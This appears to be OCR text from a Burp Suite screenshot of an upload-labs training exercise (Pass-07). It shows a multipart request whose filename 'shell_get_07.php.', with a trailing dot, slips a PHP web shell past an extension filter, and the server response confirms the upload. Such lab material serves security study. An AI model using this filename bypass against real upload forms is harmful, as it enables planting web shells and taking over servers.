 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.127.1
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------41767776649899884104055083296
8 Content-Length: 403
9 Origin: http://192.168.127.1
10 Connection: close
11 Referer: http://192.168.127.1/upload/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------41767776649899884104055083296
15 Content-Disposition: form-data; name="upload_file"; filename="
shell_get_07.php."
16 Content-Type: application/octet-stream
17
添加一个点
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="re
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"
62 <input class="button" type="submit" name="submit" value=
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell_get_07.php." width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71